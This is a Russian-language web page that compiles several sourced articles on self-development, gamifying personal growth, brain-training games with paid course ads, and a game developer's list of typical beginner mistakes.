<p>В-третьих, как же вы будете закалять свой характер, если будете намеренно избегать встреч с внешним миром? Ведь только через общение, преодоление трудных ситуаций, человек может понять, какой он есть, на что в действительности способен и где находится предел его возможностей. Поэтому не позволяйте зоне комфорта тормозить ваше развитие. Один раз набравшись решимости и выйдя в огромный мир, вы даете себе шанс стать абсолютно счастливым человеком.</p>
<h3>Отдых</h3>
<p>В постоянном стремлении все успеть и измениться к лучшему организм может постепенно истощиться, если не давать ему передышку. Понятно, что если набрать скорость и разбег, то, порой, бывает просто невозможно остановиться. Но сделать это необходимо, чтобы избежать падения.</p>
<p> Не пытайтесь трудиться на износ, все равно рано или поздно организму потребуется отдых. И чем больше вы работаете, тем больше времени и сил уйдет на восстановление. Не жалейте времени на себя, вносите в свое расписание выходные и отпуска, чтобы за это время набраться новых сил для продолжения работы над собой и построением своего успешного будущего.</p>
<p> Ведь тот, кто не умеет отдыхать, просто не способен хорошо трудиться.</p>
<p>Самое главное в процессе саморазвития – это не четкий план, как реализовать эти идеи для саморазвития, а большое желание меняться, желание усердно трудиться, работать над собой. А если есть такое стремление, то методы и время заниматься саморазвитием обязательно найдутся. Пускай у вас рождаются новые креативные идеи для саморазвития, которые помогут вам в достижении своих целей.</p>
<h3>Так же вам может быть интересно:</h3>
<p>Источник: <a href="https://zazama.ru/samorazvitie/11-idey-dlya-uspeshnogo-samorazvitiya.html" rel="nofollow" target="_blank">https://zazama.ru/samorazvitie/11-idey-dlya-uspeshnogo-samorazvitiya.html</a></p>
<h2>Саморазвитие как игра</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_2.jpg" alt="" width="640" height="auto" /></p>
<p>Но за игрой стоит нечто большее. Есть несколько теорий о том, почему нам так нравятся игры, но это не предмет статьи. Важно другое — как взять все лучшее из них, перенести в реальность и заниматься саморазвитием? Вот пошаговая стратегия.</p>
<p>В отличии от компьютерных игр, в жизни мы не выбираем себе персонажа. Но точно так же можем его прокачивать — развивать. И, как и в игре, для этого нужно понимать его особенности: индивидуальные черты своей личности и характера. Это позволит гармонично играть ту роль, которую вы для себя выбираете.</p>
<h3>Определите текущие характеристики</h3>
<p>Теперь нужно определить свои начальные характеристики. Вы можете концентрироваться на чем-то своем, но вот общий список, из которого можно выбрать что-то вас интересующее:</p>
<ul>
<li>Состояние памяти;</li>
<li>Логика;</li>
<li>Критическое мышление;</li>
<li>Грамотность;</li>
<li>Творческое мышление;</li>
<li>Умение рисовать;</li>
<li>Умение решать проблемы;</li>
<li>Изучение английского;</li>
<li>Скорочтение;</li>
<li>Мотивация;</li>
<li>Дисциплина;</li>
<li>Способность общаться с людьми;</li>
<li>Лидерство.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/drugoe/kak-izbavitsya-ot-zapaha-v-holodilnike.html" target="_blank" rel="nofollow" class="u1b9414230cafbdd1872998df3dfbc2d7"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1b9414230cafbdd1872998df3dfbc2d7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1b9414230cafbdd1872998df3dfbc2d7:active, .u1b9414230cafbdd1872998df3dfbc2d7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1b9414230cafbdd1872998df3dfbc2d7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1b9414230cafbdd1872998df3dfbc2d7 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u1b9414230cafbdd1872998df3dfbc2d7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1b9414230cafbdd1872998df3dfbc2d7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как избавиться от запаха в холодильнике</span></div></a></div><p>Выберите 5-6 элементов, на которые будете ориентироваться. После этого выставьте им оценку от 1 до 10.</p>
<h3>Найдите эликсир</h3>
<p>В каждой игре есть глобальные цели — спасти принцессу, победить дракона. Но и в самом процессе игры за прохождение определенных раундов вы получаете много «плюшек», которые поддерживают интерес и помогают. Их же необходимо найти и для реальных занятий. Установите промежуточные этапы и награждайте себя за их достижение.</p>
<h3>Установите собственные правила</h3>
<p>Каждая игра имеет правила. Вы скорее всего не найдете двух игр, правила которых полностью похожи. Это и делает их уникальными.</p>
<p>Вот примеры:</p>
<ul>
<li>Заниматься каждой миссией не меньше 60 минут;</li>
<li>Каждый день придумывать 10 идей;</li>
<li>Говорить «нет» всем предложениям, которые не касаются миссий;</li>
<li>Исследовать новые локации для получения преимуществ (пример: начать учить английский с помощью разговорных клубов).</li>
</ul>
<p>Выясните, какие правила вам нравятся и придерживайтесь их.</p>
<h3>Определите злодеев</h3>
<p>Здесь список может перевалить за несколько десятков. Злодеи — это наши плохие привычки и слабости. Например:</p>
<ul>
<li>Прокрастинация;</li>
<li>Лень;</li>
<li>Отсутствие концентрации;</li>
<li>Бессмысленный серфинг в интернете;</li>
<li>Поглощение вредной еды.</li>
</ul>
<p>Дайте названия всем злодеям, которых нужно победить. Не менее важны и мелкие враги на уровнях, потому фиксируйте и их.</p>
<h3>Выполняйте миссии</h3>
<p>Первые миссии должны быть легкими. Вы только начинаете свой путь, посещаете неизвестные территории и изучаете себя и других. Дальше все должно усложняться, чтобы вам не стало скучно. Гейм-дизайнеры это понимают как никто другой: усложняйте игру и человек будет хотеть играть в нее до конца.</p>
<p>Каждая миссия должна содержать: цель и мини-цели, эликсир, правила, злодеев.</p>
<h3>Достигайте целей</h3>
<p>Процесс игры приятен, но достижение целей — это то, что влияет на мотивацию и эго сильнее всего. Каждая достигнутая цель должна быть вами отрефлексирована. Не нужно сразу приниматься за другую. Вы добились многого, значит заслужили потешить свое самолюбие.</p>
<p>Что интересно, необязательно баловать себя физическими вещами. В играх нет ничего реального, все награды существуют только в головах людей. И все равно они работают. Рисуйте графики и диаграммы своих достижений, оформляйте их и смотрите на них каждый день. Это будет придавать мотивации и энтузиазма.</p>
<p>Желаем вам удачи!</p>
<p>Источник: <a href="https://eurikacase.ru/blog/samorazvitie-kak-igra/" rel="nofollow" target="_blank">https://eurikacase.ru/blog/samorazvitie-kak-igra/</a></p>
<h2>17 мощных игр для саморазвития &#8211; подходят детям и взрослым</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_3.jpg" alt="" width="640" height="auto" /></p>
<p>Развивающие игры на внимание, мышление и память отлично помогают развиваться детям и тренировать мозг взрослым. Первые результаты уже будут через 10-20 минут тренировок.</p>
<h3>Онлайн-тренажеры</h3>
<p>Тренируйтесь прямо сейчас на этой странице, бесплатно и без регистрации.</p>
<h3>Игра 1. Анаграммы</h3>
<p>Начните с анаграмм, они помогут развить такие качества как: внимание, концентрация, скорость мысли, скорочтение. В этой игре Вам предстоит выбрать 1 вариант из 4, в которым перемешаны только те буквы, которые входят в состав данного слова. В каждом раунде дается новое слово. Помните, что время ограничено! Чем быстрее вы будете искать ответ – тем больше очков получите в конце игры.</p>
<p><iframe width="500" height="375" src="https://www.youtube.com/embed/RzApwEpwFSg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Таблица Шульте &#8211; одно из самых эффективных упражнений для развития мозга, внимания, концентрации, ускорения визуального поиска. Также это упражнение является самым популярным упражнением для развития скорочтения. Таблицы Шульте обычно состоят из случайно расположенных чисел или букв. Количество ячеек в таблицах также бывают разными и чаще всего они размером 5&#215;5 элементов.</p>
<h3>Игра 3. Поиск цифр и букв</h3>
<p>Попробуйте также потренироваться в поиске букв. Эти упражнения отлично помогают развивать боковое зрение и скорочтение. Более подробно об этом упражнении Вы можете прочитать в отдельной статье Поиск букв и в статье с тренажером Поиск цифр и чисел.</p>
<p>Пятнашки – это отличный способ размять ваш мозг! Игра пятнашки представляет собой квадратную доску, разделенную на 16 одинаковых квадратных секций. В вашем распоряжении 15 квадратных костяшек пронумерованных соответственно. Сами костяшки перемешаны внутри коробки случайным образом.</p>
<p>Суть этой игры заключается в том, чтобы привести костяшки в порядок, а именно расставить номера друг за другом сверху вниз, слева направо, следовательно, пустой квадратик должен быть снизу справа.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Игра поможет вам развить логическое мышление, и память, ведь различные хитрости и комбинации полезно запоминать. Так же Вы сможете развивать возможность просчитывать ходы вперед без ошибок.</p>
</div></div>
<p> Сыграем?</p>
<p>Эти игры разрабатывались совместно с Российскими учеными из научно-исследовательского центра &#8220;Сколково&#8221;:</p>
<h3>Игра 5. Фланговая задача</h3>
<p>Игра «Фланговая задача» развивает внимание. Главная суть игры указать, куда летит птица в центре стаи.</p>
<p>В этой игре по небу летит стая птиц, надо определить, куда летит центральная птица. Ответить можно с помощью курсора, который расположен внизу картинки. Смотрите внимательно, куда летит птица, она каждый раз меняет движение.</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 6. Зрительный поиск</h3>
<p>Игра «Зрительный поиск» развивает внимание. Главная суть игры найти фигуру не похожую на другие.</p>
<p>В этой игре посмотрите внимательно, даны разные геометрические фигуры, надо найти среди всех фигур одну, непохожую на другие.</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 7. Струп Революция</h3>
<p>Игра «Струп Революция» развивает внимание. Главная суть игры надо найти карточку, надпись на которой не совпадает с ее цветом.</p>
<p>В этой игре даны две карточки, надо выбрать карточку, цвет которой не будет совпадать с надписью на этой карточке. При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 8. Сравнение объектов</h3>
<p>Игра «Сравнение объектов» развивает внимание. Главная суть игры сравнить правую и левую картинку.</p>
<p>В этой игре открыты два окна, в этих окнах расположены разные изображения, надо посмотреть внимательно и сравнить совпадают эти изображения или нет. Если изображения совпадают, ответьте «да», если они не совпадают, ответьте «нет». Ответить можно при помощи кнопок расположенных внизу картинки «да» и «нет».</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 9. Числовой охват революция</h3>
<p>Игра «Числовой охват революция» развивает память. Главная суть игры запомнить цифры на экране и правильно их набрать.</p>
<p>В этой игре смотрите внимательно, открываются цифры их надо запомнить, затем окно закрывается вам надо по памяти набрать в пустом окошечке эти цифры.</p>
<p>При правильном ответе, вы набираете очки и переходите дальше, но если вы три раза не правильно набрали цифры, игра заканчивается.</p>
<p>Играть сейчас</p>
<h3>Игра 10. Найти монетку</h3>
<p>Игра «Найти монетку» развивает память и внимание. Главная суть игры нажимать на клетку и найти монетку.</p>
<p>В этой игре нарисован город надо найти монетки в домах. На экране нарисованы домики, в этих домиках надо найти монетку, нельзя нажимать два раза подряд на один и тот же домик.</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 11. Следопыт</h3>
<p>Игра «Следопыт» развивает память. Главная суть игры надо запомнить следы животных и повторить их.</p>
<p>В этой игре на экране появляются следы животных, смотрите внимательно и запоминайте, в каком порядке появляются следы. Потом надо показать какой след появился первый, а какой второй.</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 12. Найди изменения</h3>
<p>Игра «Найди изменения» развивает память и внимание. Главная суть игры запомнить объекты, затем они меняются надо сравнить, что изменилось после того как они поменялись.</p>
<p>В этой игре на несколько секунд на экране появляются объекты. Эти объекты надо запомнить, затем объекты поменяются. Вам надо вспомнить какие были объекты, и указать какой объект поменялся.</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 13. Супер память</h3>
<p>Игра «Супер память» развивает память и внимание. Главная суть игры каждый раунд на экране появляется новый объект необходимо его указать, кликнув по нему.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/Qa6IwVAdXRk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В этой игре начинается раунд и на экране появляется картинка, в следующий раунд появляется еще одна картинка и сохраняется старая картинка. Нажать надо только новую картинку. Каждый следующий раунд будет добавляться по одной картинке.</p>
<p>При правильном ответе вы набираете баллы и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 14. Фруктовая математика</h3>
<p>Игра «Фруктовая математика» развивает мышление и память. Главная суть игры быстро сосчитать фрукты на экране и ответить на вопрос.</p>
<p>В этой игре на экране нарисованы фрукты и сверху пишется вопрос. Прочитайте внимательно вопрос посчитайте фрукты на экране, затем ответьте на вопрос. Ответить можно с помощью кнопок внизу «да» и «нет».</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 15. Буквы и цифры</h3>
<p>Игра «Буквы и цифры» развивает мышление и память. Главная суть игры на поле находится объект, надо быстро указать его свойство с помощью кнопок «да» и «нет».</p>
<p>В этой игре посмотрите внимательно, на поле находится объект и задается вопрос. При помощи кнопок «да» и «нет» ответьте на вопрос. Эти кнопки находятся внизу на картинке.</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 16. Операции</h3>
<p>Игра «Операции» развивает мышление и память.Главная суть игры надо выбрать математический знак, чтобы равенство было верным.В этой игре даны примеры, посмотрите внимательно и поставьте нужный знак «+» или «-», так чтобы равенство было верным. Знак «+» и «-» расположены внизу на картинке.При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Игра 17. Сложные геометрические переключения</h3>
<p>Игра «Сложные геометрические переключения» развивает мышление и память. Главная суть игры на поле находится объект, свойство которого надо указать.</p>
<p>В этой игре посмотрите внимательно, на экране появляется геометрическая фигура или любой другой объект. Прочитайте вопрос на экране и ответьте на него с помощью кнопок расположенных внизу экрана «да» или «нет».</p>
<p>При правильном ответе вы набираете очки и играете дальше.</p>
<p>Играть сейчас</p>
<h3>Курсы для саморазвития</h3>
<h3>Скорочтение за 30 дней</h3>
<p>Увеличьте скорость чтения в 2-3 раза за 30 дней. Со 150-200 до 300-600 слов в минуту или с 400 до 800-1200 слов в минуту.</p>
<p> В курсе используются традиционные упражнения для развития скорочтения, техники ускоряющие работу мозга, методика прогрессивного увеличения скорости чтения, разбирается психология скорочтения и вопросы участников курса. Подходит детям и взрослым, читающим до 5000 слов в минуту.</p>
<p>Записаться на курсПодробнее</p>
<h3>Развитие памяти и внимания у ребенка 5-10 лет</h3>
<p>В курс входит 30 уроков с полезными советами и упражнениями для развития детей. В каждом уроке полезный совет, несколько интересных упражнений, задание к уроку и дополнительный бонус в конце: развивающая мини-игра от нашего партнера. Длительность курса: 30 дней. Курс полезно проходить не только детям, но и их родителям.</p>
<p>Записаться на курсПодробнее</p>
<h3>Супер-память за 30 дней</h3>
<p>Запоминайте нужную информацию быстро и надолго. Задумываетесь, как открывать дверь или помыть голову? Уверен, что нет, ведь это часть нашей жизни. Легкие и простые упражнения для тренировки памяти можно сделать частью жизни и выполнять понемногу среди дня. Если съесть суточную норму еды за раз, а можно есть порциями в течение дня.</p>
<p>Записаться на курсПодробнее</p>
<h3>Ускоряем устный счет, НЕ ментальная арифметика</h3>
<p>Научитесь быстро и правильно складывать, вычитать, умножать, делить, возводить числа в квадрат и даже извлекать корни. Научу использовать легкие приемы для упрощения арифметических операций. В каждом уроке новые приемы, понятные примеры и полезные задания.</p>
<p>Записаться на курсПодробнее</p>
<h3>Секреты фитнеса мозга, тренируем память, внимание, мышление, счет</h3>
<p>Мозгу, как и телу нужен фитнес. Физические упражнения укрепляют тело, умственные развивают мозг. 30 дней полезных упражнений и развивающих игр на развитие памяти, концентрации внимания, сообразительности и скорочтения укрепят мозг, превратив его в крепкий орешек.</p>
<p>Записаться на курсПодробнее</p>
<h3>Деньги и мышление миллионера</h3>
<p>Почему бывают проблемы с деньгами? В этом курсе мы подробно ответим на этот вопрос, заглянем вглубь проблемы, рассмотрим наши взаимоотношения с деньгами с психологической, экономической и эмоциональных точек зрения. Из курса Вы узнаете, что нужно делать, чтобы решить все свои финансовые проблемы, начать накапливать деньги и в дальнейшем инвестировать их.</p>
<p>Знание психологии денег и способов работы с ними делает человека миллионером. 80% людей при увеличении доходов берут больше кредитов, становясь еще беднее.</p>
<p> С другой стороны миллионеры, которые всего добились сами, снова заработают миллионы через 3-5 лет, если начнут с нуля.</p>
<p> Этот курс учит грамотному распределению доходов и уменьшению расходов, мотивирует учиться и добиваться целей, учит вкладывать деньги и распознавать лохотрон.</p>
<p>Источник: <a href="https://cepia.ru/igri-dlya-samorazvitiya" rel="nofollow" target="_blank">https://cepia.ru/igri-dlya-samorazvitiya</a></p>
<h2>10 лучших идей к личному развитию</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_4.jpg" alt="" width="640" height="auto" /></p>
<p>Список из 10-ти интересных идей к личностному саморазвитию, росту. Можно использовать, как все сразу, так и по отдельности. Идти по порядочку, или применять вразброс. В любом случае, данные идеи применимы и результативны.</p>
<h3>Список из 10 идей к личному развитию</h3>
<h3>1. Читать регулярно Книги. Вести Записи</h3>
<p>Ваш мозг, чтоб развиваться, нуждается постоянно в новой полезной информации. Книги – источник таких знаний. Найдите время для чтения развивающей литературы на каждый день.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/drugoe/samye-neobhodimye-frazy-na-anglijskom.html" target="_blank" rel="nofollow" class="uade9683b2dc1c459c81bf5eadfc606c6"><!-- INLINE RELATED POSTS 2/3 //--><style> .uade9683b2dc1c459c81bf5eadfc606c6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uade9683b2dc1c459c81bf5eadfc606c6:active, .uade9683b2dc1c459c81bf5eadfc606c6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uade9683b2dc1c459c81bf5eadfc606c6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uade9683b2dc1c459c81bf5eadfc606c6 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uade9683b2dc1c459c81bf5eadfc606c6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uade9683b2dc1c459c81bf5eadfc606c6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Самые необходимые фразы на английском</span></div></a></div><p>В тоже время, наивно полагать, что какая-нибудь книга обязательно улучшит вас на все 100%. Но одна, а может две идеи сегодня взятые из нее, в будущем – принесет свои удивительные плоды.</p>
<p>Весьма полезно вести соответственные записи (конспект мыслей за день или как выводы из прочитанного), не только для того, чтобы научиться более грамотно излагать свои мысли. Ваши записи – это зафиксированные идеи, которые хорошо закрепятся в вашей памяти, обогащая вас в целом. В ином случае, как любая «муза» — сегодня тут, а завтра, где-то не здесь …</p>
<p><strong>Статья по теме: </strong>Как научиться писать</p>
<h3>2. Просыпаться Рано</h3>
<p>Из личного опыта скажу, даже не знаю почему, но: ранний подъем увеличивает продуктивность дня. Многие исследования подтверждают данный факт.</p>
<h3>3. Задавать Хорошие (положительные и позитивные) вопросы</h3>
<p>Хорошие вопросы – что провоцируют на достижение, успех, развитие. Это когда вместо того, чтоб спрашивать: Кто виноват? Или в чем проблема? Лучше спросить: Что Я могу сделать, чтоб решить данную «задачку»?</p>
<h3>4. Извлечь Уроки из поражения</h3>
<p>Вообще, любая проблема, провал, поражение – это бесценный урок. Более того, это часть вашего прогресса. Если на данном этапе у вас нет таких великолепных уроков жизни, то можно вспомнить прошлое, или чужое настоящее. Какие выводы вы можете сделать?</p>
<h3>5. Ставить Цели</h3>
<p>Много сказана на данном блоге об достижении цели, и еще более будет сказано. Раздел сайта в помощь: о целях в жизни и не только …</p>
<h3>6. Сосредоточиться на Важном</h3>
<p>Вокруг происходит миллион всяких вещей, часть из них мы замечаем, часть нет. Включите фильтры для личностного роста: обозначьте для себя только важные вещи, тянитесь к ним, уберите или игнорируйте иное, что не ведет вас ни к чему положительному.</p>
<h3>7. Привить хорошие Привычки</h3>
<p>Хорошие привычек в одном человеке – может быть очень много. Любая привычка становится частью личности. Хотите быть растущей Личностью? Выбирайте и прививайте соответственные привычки.</p>
<p><strong>Хорошие привычки:</strong></p>
<ul>
<li>Занятия физкультурой;</li>
<li>Йога;</li>
<li>Медитация;</li>
<li>Утренняя пробежка;</li>
<li>Чтение умных книг перед сном;</li>
<li>Ведение личного дневника Успеха;</li>
<li>Изучение иностранного языка (или кулинарии, или игре на гитаре);</li>
<li>… …</li>
</ul>
<h3>8. Навести Порядок</h3>
<p>Часто во внешнем отражается внутреннее, впрочем, и наоборот…</p>
<p>По состоянию дома, подъезда и дворика можно многое сказать о жильцах такого дома. Еще более показательно: когда дом в частном секторе …</p>
<p>Впрочем, мы только растем, поэтому не отчаивайтесь: засучите рукава, определите ваш «ареол обитания», наведите порядок в нем. Пусть, стремление везде и во всем: чтоб было чисто, чтоб лежало на своих местах, чтоб красиво … вошло вам в привычку.</p>
<h3>9. Научится азам планировании и управления временем</h3>
<p>Если не Я им управляю, то оно мной управляет…</p>
<p><strong>Азы в планировании и тайм менеджменте:</strong></p>
<h3>10. Научиться Смирению …</h3>
<p>Смирение – это спокойствие Духа, и более, ни скажу ничего …</p>
<p><strong>Всех благ!</strong></p>
<p>Источник: <a href="http://www.iaim.ru/10-idej-k-samorazvitiyu/" rel="nofollow" target="_blank">http://www.iaim.ru/10-idej-k-samorazvitiyu/</a></p>
<h2>«У меня есть крутая идея игры» или типичные ошибки молодых разработчиков игр</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Samorazvitie_kak_igra_-_interesnaya_ideya_5.jpg" alt="" width="640" height="auto" /></p>
<p>     Многие молодые разработчики и ребята пока еще не имеющие отношения к геймдеву, часто говорят фразу «У меня есть идея для игры и мы заработаем на ней миллион!». Узнали себя? В этот момент они находятся в необычайном состоянии, когда им кажется, что море по колено и тот заветный миллион у них уже в кармане.</p>
<p> На этой волне вдохновения они приступают к началу разработки и даже не задумываются еще о том, что их ждет впереди. Далее я расскажу о своей истории и к чему привело наше начинание. Надеюсь, что данный рассказ поможет молодым разработчикам разобраться в нынешней ситуации на рынке и, возможно, избежать типичные ошибки, которые присущи всем начинающим разработчикам.</p>
<p>  Началось все с того, что мы с другом решили сделать игру, идея нам казалась очень свежей и интересной. С жанром долго не думали, хотели сделать tower defense, который нам очень нравится. Быстренько придумали сюжет, проанализировали рынок на наличие подобного и, к нашему удивлению, игр с похожим сюжетом и сеттингом тогда еще не было.</p>
<p> Это было для нас знаком сверху и еще больше придало веры в наше начинание. С движком тоже долго не думали, выбрали Unity из-за его кроссплатформенности, тем более что у программиста все хорошо было с C#. Написав дизайн-документ, мы начали искать команду, которая могла бы работать над проектом фуллтайм. Мы даже готовы были скинуться деньгами, чтобы им платить.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Но для начала нашли только программиста, который перебрал купленный нами ассет готового ТД и переделал его частично под нашу задумку. Делал он его довольно медленно и не качественно, поэтому от его услуг пришлось отказаться.</p>
</div></div>
<p> Дальше начали думать над графикой, нашли ребят, которые бесплатно согласились поработать, но они не захотели работать над игрой в предыдущем сеттинге, поэтому решили сеттинг поменять. Один из художников предложил свою идею; погуглив ее на счет подобного на рынке, было решено поменять сеттинг на новый, которого, кстати, тоже не оказалось на рынке. Нам везло. Но продлилось это не долго.</p>
<p> За полгода нам удалось создать несколько лоу-поли моделек и нарисовать немного 2D-арта, дальше ребята потихоньку начали забивать на проект, так как у них не было мотивации делать что-то еще после тяжелого рабочего дня. </p>
<p>Это <b>типичная ошибка №1: отсутствие мотивации</b>.</p>
<p> Если ваша команда не мотивирована деньгами или чем-то равноценным, то, скорее всего, долго они работать над проектом не будут.  <div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Проект был заморожен на полгода, я пытался найти инвестиции и после нескольких неудачных попыток сдался. Это <b>типичная ошибка №2: отсутствие веры</b>.</p>
</div></div>
<p> Если вам кажется, что все идет не так, что-то не получается, вы не вкладываетесь в сроки или ваша команда забивает на проект — не стоит отчаиваться. С таким настроем миллион вы никогда не заработаете. Ищите варианты, думайте только о своей цели, живите своим проектом и вскоре вам откроются новые возможности, как это получилось у меня.</p>
<p> Спустя полгода я переехал в в столицу и после безуспешных попыток найти работу стоял перед выбором: либо начинаю заниматься своим проектом, либо еду обратно в свой город и продолжаю существовать. Поскольку душа лежала к первому варианту, я решил заняться поиском инвестиций в свою игру.</p>
<p> Не прошло и месяца, как я получил необходимую сумму на разработку проекта, имея в своем арсенале всего пару картинок, идею и веру в свой проект.  Команда была счастлива, все ребята были готовы возобновить работу над проектом. Программист как раз тоже переехал в столицу и мы продолжили работу. Но все пошло не так, как хотелось. </p>
<p><b>Типичная ошибка №3: отсутствие контроля.</p>
<p></b> Если вы не контролируете процесс разработки, то, скорее всего, для вас это выйдет боком. Так было и со мной.</p>
<p> Расслабившись после осознания того, что сумел найти инвестиции на проект, я упустил очень важную деталь, что кроме того, что сотрудникам нужно раздать задачи и назвать сроки, нужно контролировать и сам процесс выполнения задачи, особенно, если вы работаете в «виртуальном офисе». Так случается, что не все сотрудники понимают вас с полуслова и практически не существует сотрудников экстрасенсов, которые могут прочитать то, что творится у вас в голове. Отсюда выходит <b>типичная ошибка №4: неточно изложенные задачи.</b> Запомните раз и навсегда: чем точнее вы опишете задачу сотруднику, тем более точным будет результат. Не давайте свободу фантазии сотрудника там, где она не требуется. Иначе то, что он сделает, на 99% не будет соответствовать вашим ожиданиям и вы заставите его переделывать работу, а это упирается в дополнительное время. Существует лишь 1% того, что сотрудник сделает поставленную задачу лучше, чем она описана в техническом задании.</p>
<p><b>Типичная ошибка №5: сотрудники с частичной занятостью.</b> Если вы рискуете, связываясь с сотрудниками, которые будут заняты не полностью на вашем проекте, а это, скажем, будет их вторая работа, то будьте уверены, качество и сроки обязательно пострадают.</p>
<blockquote>
<p> Только сотрудники, занятые все свое время над одним проектом, могут выдать действительно хороший результат. В противном случае не стоит ничего обещать инвесторам по срокам. Скорее всего вы их не выполните. Мы планировали закончить проект за 4 месяца.</p>
</blockquote>
<p> В итоге, из-за того, что я упустил контроль, получилось так, что через 3 месяца у нас был готов код, но до сих пор не была готова графика и программист простаивал почти 2 месяца.</p>
<p> Пока мы решали вопрос с графикой, которую из-за неточности в задачах и, опять-таки, при отсутствии должного контроля, пришлось переделывать несколько раз. Проект затянулся еще на 3 месяца. </p>
<p>А дальше, когда проект уже был готов и правился баланс и баги, начался настоящий ад.</p>
<p> <b>Типичная ошибка №6: отсутствие стратегии продвижения.</b> Сейчас абсолютно недостаточно просто сделать яркое, красиво, интересное приложение и выложить его в маркет. Оно просто потеряется среди миллионов других, не менее ярких, и не менее красивых, хороших приложений, и никогда в жизни не заработает вам миллион. Смиритесь.</p>
<p> Нет денег на продвижение – можете не начинать. Уверен на 99%, что запуск приложения без рекламы и фичеринга магазинов закончится провалом. Вы соберете до 10к установок, заработаете пару долларов на рекламе — и на этом все.  Мы изначально же задумывали издаваться через паблишеров — компании, которые этим занимаются давно и имеют соответствующий бюджет на продвижение. Как только игра была готова, я занялся поиском издателей, много гуглил, прошелся по разным спискам, которые нашел в интернете, съездил на пару конференций, пообщался лично, но результат был приблизительно одинаков. </p>
<p><b>Типичная ошибка №7: отсутствие правильной монетизации. </b> Если ваша игра не рассчитана на длительную выкачку денег с пользователей, если игра имеет низкий показатель LTV, то ни один паблишер не возьмет вашу игру на продвижение.</p>
<p> После месяца поиска я получил более 30 отказов от крупнейших издателей, которым игра по сути нравилась, но, по их мнению, не имела уникальности. И, что самое главное для издателя – игра имела плохую монетизацию, она не была заточена под free to play. При этом игра имела конец.</p>
